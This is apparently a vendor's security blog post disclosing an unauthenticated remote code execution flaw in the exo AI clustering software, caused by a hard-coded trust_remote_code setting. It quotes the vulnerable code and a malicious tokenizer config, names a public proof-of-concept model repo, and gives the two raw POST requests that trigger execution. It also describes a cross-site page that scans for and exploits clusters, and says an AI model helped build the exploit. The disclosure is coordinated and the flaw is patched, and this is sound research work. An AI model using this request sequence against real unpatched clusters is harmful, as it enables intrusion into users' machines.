Unauthenticated RCE in EXO: Why the Security Architecture of Open-Source AI Platforms Needs Immediate Attention

Unauthenticated RCE in EXO: Why the Security Architecture of Open-Source AI Platforms Needs Immediate Attention

So yes, this is supposed to be a blog post about a security vulnerability in exo. But, I really want to set the scene on why this is kind of research and code review is important, so I'm going to give a little bit of background here. If you want to skip this, then feel free, it's just context setting and is not necessarily needed if you wish to understand the exploit.

LLM assisted Development

I don’t know if you noticed, but GenAI has taken the world by storm, especially in the developer community, where Large Language Models (LLMs) are used to help write, debug, review, or even generate code and applications. I'm not a fan of the term Vibe Coding, but that's what we’re talking about here.

There are two ways you get started with LLM-assisted development, each with pros and cons - I'm not going to cover them all here, but broadly speaking:

Cloud LLM Providers

Through a subscription or by paying per token, you sign up to a service like Anthropics Claude, Google's Gemini, OpenAI's Codex, or even Grok, to name but a few. You integrate them into your CLI or IDE and get to work immediately. Sounds great? So, where is the trade-off? Well, first off, these models, while capable, can get very expensive very quickly, especially if you have an existing code base with tens of thousands of lines of code. And therein lies the other concern. You’re handing over a lot of IP to the big server in the cloud and trusting that it's safe not to be used for training and won't accidentally leak.

Local LLM

So if you’re not comfortable shipping all your code and secrets to expensive cloud models, the other option is to run your own LLMs locally. It's your hardware, your network, and your AI, so all the data and access belong to you. So, where is the trade-off here? Well, first you need some expensive hardware to run AI locally, plenty of GPU and RAM are required, and there’s no getting around it unless you pay a small fortune; you’re not going to get the real-time performance of a cloud provider. The second caveat is that it's not plug-and-play; there are many technical hurdles to overcome when self-hosting LLMs.

The Arms Race

Regardless of the approach you take, you’ll need an integration, either plugging in your Local LLM or your Cloud API, and here is where we’ve seen another surge in the open-source world. Entire platforms for orchestrating LLMs are springing up in their droves, and in some instances, they find their niche and rise rapidly in popularity. All of a sudden, a small application built by a developer in their spare time has huge interest, enormous demand for big fixes, new features, and performance improvements, and users getting stuck when it first runs. That's to say, there’s very little time to look at the security architecture of these platforms, especially when this isn’t the developers' day job and was supposed to be a part-time project.

Can We Talk About a Vulnerability Yet?

And that's where our vulnerability story begins. I, like many others, take a hybrid approach to using GenAI - I have subscriptions and API keys with the major vendors, and those are my “daily driver” models. But my home lab has many background AI tasks where I don't want to justify the token cost, like summarizing large volumes of data. Plus, running LLMs in the home lab gives me a better understanding of the underlying tech.

And in this space, AI clustering is one I have been looking at for distributing AI workloads, as we see a new wave of hardware with Unified Memory that puts extremely large models within reach of home users with devices like the Mac Studio, Beelink GTR9, and the newly announced NVIDIA DGX Spark.



But to run a cluster, you need something to orchestrate it. This is where we introduce exo, a software stack that clusters multiple hosts to run large AI models by distributing them across connected nodes.



Sounds interesting, so I took to Git to see what the setup was like. Looking at the Quick Start, my spidey sense started tingling. From a security background, this one statement sounded pretty scary.

No configuration, automatic node configuration via an API there was nothing in the documents about setting up accounts or even API keys. It just said, "Start them up, and they’ll find each other."

The Home Lab Setup



True to its quick start guide, this was pretty easy to set up. I'm not actually looking to do any inference here, so I spun up 3 Ubuntu VMs and just provisioned them all with a default exo install following the guide exactly.



And hitting the port, I see the cluster is happily up, and all three nodes found each other and clustered.

Testing Some Assumptions

So the cluster is running and as expected there is no authentication at all and its all running on 0.0.0.0 out of the box, I assume its a bit redundant to only have one node in the cluster so it makes sense that it would listen on all interfaces but the lack of auth is a bit disturbing, even a shared API key would be a step up here.

But then again, it's designed to be a local cluster, not an internet-accessible service, so I'm not expecting to find any exposed on the internet, and a quick Shodan.io search confirms that no results for exo services are found, at least none on the default port.

But are there any protections in place? If I'm on the local network, can I still access them, or is there something restricting nodes only? The short answer here is no, it has a wide-open CORS policy, which means anything can talk to the API.

def _setup_cors(self) -> None:

self.app.add_middleware(

CORSMiddleware,

allow_origins=["*"],

allow_credentials=True,

allow_methods=["*"],

allow_headers=["*"],

)

And that's red flag number two: anything can talk to it. So if I make some JavaScript Fetch requests to a random domain and browse to it from a browser on the same network, I can now access that API using a cross-site request forgery (CSRF) attack. More on that later.



OK, so no auth and no CORS, but what can we actually do with the API? On the surface, it looks pretty standard to view the state of the cluster or node, load models into the cluster, and then run inference (Chat) on the loaded models, and these use pretty standard ollama-like API interfaces.

Digging into the API endpoints a little more, one of them starts to stand out. When adding a Model / Instance to the cluster, you can pass in a Hugging Face Model ID, and it will fetch, download, and load the model.

My first thought was, can I leverage this for something like an arbitrary file write? As I start digging into the code, it gets a lot worse than just file write; it looks like I can straight-up execute code.

Tracing the code that loads models, we get to a really interesting code block in utils_mix.py

tokenizer = load_tokenizer(

model_path,

tokenizer_config_extra={"trust_remote_code": TRUST_REMOTE_CODE},

eos_token_ids=eos_token_ids,

)

load_tokenizer is part of the Hugging Face library and allows models to ship their own Python code, which is then downloaded and executed alongside the model's weights. As this has the potential to be very unsafe, it has an option “trust_remote_code” which, if set to “False” prompts the user to accept or not.

In the case of exo, this is hard-coded to True. The devs even leave us a helpful comment suggesting that the Kimi series of models requires this, and the code includes specific handling for Kimi models, but defaults to applying this to any model loaded globally.

# TODO: We should really make this opt-in, but Kimi requires trust_remote_code=True

TRUST_REMOTE_CODE: bool = True

So any model loaded from a Hugging Face repo, by default, allows the model card and the config defined in the model to decide which files to download and which to load and execute when the model is instantiated.

Crafting a Malicious Model

Next step, we need a malicious model. Not going to lie, this was a little outside of my immediate skill set, having never created or deployed a model to Hugging Face, but with a combination of Hugging Face documents and a couple of rounds of prompting Claude to help, I was able to create and deploy a model that would result in Remote Code Execution.

You can find the AI model on Hugging Face https://huggingface.co/KevTheHermit/security-testing/. As this was a public repo and I wanted to share the POC with the developers, I opted for a simple write a file to /tmp as proof of our code being executed.

The key parts of the malicious model are the actual custom_tokenizer.py that contains our exploit code, and then a section in the tokenizer_config.json that tells exo to automatically load our modules at run time.

"auto_map": {

"AutoTokenizer": ["custom_tokenizer.PoisonedQwen2Tokenizer", "custom_tokenizer.PoisonedQwen2Tokenizer"]

},

"tokenizer_class": "PoisonedQwen2Tokenizer",

It’s worth noting that, to make the exploit work, I ended up cloning a real Qwen model that was already supported by exo, since attempts to craft my own tiny model failed long before we reached the vulnerable code path.

Putting it All Together For Impact

If an attacker has local access to the network, nothing special is required, just two simple POST requests. One to request the model is added to the cluster.

POST /models/add HTTP/1.1

Host: 172.21.11.10:52415

Content-Length: 44

Accept-Language: en-US,enq=0.9

User-Agent: Mozilla/5.0 (Windows NT 10.0 Win64 x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/144.0.0.0 Safari/537.36

Content-Type: application/json

Accept: */*

Origin: <http://172.21.11.10:52415>

Referer: <http://172.21.11.10:52415/>

Accept-Encoding: gzip, deflate, br

Connection: keep-alive

{"model_id":"KevTheHermit/security-testing"}

A second to deploy an instance of the model onto the cluster, it’s this stage that triggers our RCE payload.

POST /place_instance HTTP/1.1

Host: 172.21.11.10:52415

Content-Length: 45

Accept-Language: en-US,enq=0.9

User-Agent: Mozilla/5.0 (Windows NT 10.0 Win64 x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/144.0.0.0 Safari/537.36

Content-Type: application/json

Accept: */*

Origin: <http://172.21.11.10:52415>

Referer: <http://172.21.11.10:52415/>

Accept-Encoding: gzip, deflate, br

Connection: keep-alive

{"model_id": "KevTheHermit/security-testing"}

The other technique is to deploy JavaScript to a domain, and any user who visits that page from a browser that also has access to the cluster IP will also trigger the exploit fully remotely. The demo video below shows this example, where an HTML page is used to scan for and then trigger the exploit.

While this demo only shows a single file being written to the host, the actual impact could be higher.

Detection & Mitigation

Patches that remove the default TRUST_REMOTE_CODE have been released, but this release doesn't change the COR's behaviour or the lack of auth. So if you’re running a cluster, then look to segment the instances on a separate subnet or VLANs

Audit event logs and models loaded into exo. From the dashboard, you can review all models across the cluster.

This is not the world's most impactful security vulnerability, but it highlights a growing pattern we see in the developer community around AI, Rushed and Vibe Coded “just ship it” style code is making its way into the ecosystem, and it doesn't have the same level of code review. In some cases, we see people with no developer experience, unfamiliar with code lifecycles, vibe coding applications without the concept of security or code review.

Credit

While this post may have painted a bleak picture, I do want to recognize the developers who were quick to review and apply patches to mitigate the most critical aspect and get them into the release within a few days of me reporting it to them.

Immersive One

Staying on top of the latest cyber trends and vulnerabilities couldn’t be more important in an ever-evolving threat landscape. We release secure code CTI labs within 24 hours of a new threat being exposed - and as an Immersive One customer, that means you can practice real-world skills directly in the Immersive One platform as soon as new vulnerabilities hit - enabling you to prove faster detection, response, and decision making when it matters most. If you would like to know more about how the Immersive One platform can help developers write secure code and how to use GenAI safely and securely, book a demo today.

AI Disclaimer

A real human, me, wrote all the words in this blog post. Claude Opus 4.6 in VSCode was used to help craft the malicous model for Hugging Face, but it was not a one-shot - it took a few rounds back and forth, but with some prompting, it was able to clone a valid repo that would pass the API loading checks, and then weaponize it with a POC exploit page.

.svg)

.svg)

.svg)

Ready to Get Started?

Get a Live Demo.

Simply complete the form to schedule time with an expert that works best for your calendar.

.svg)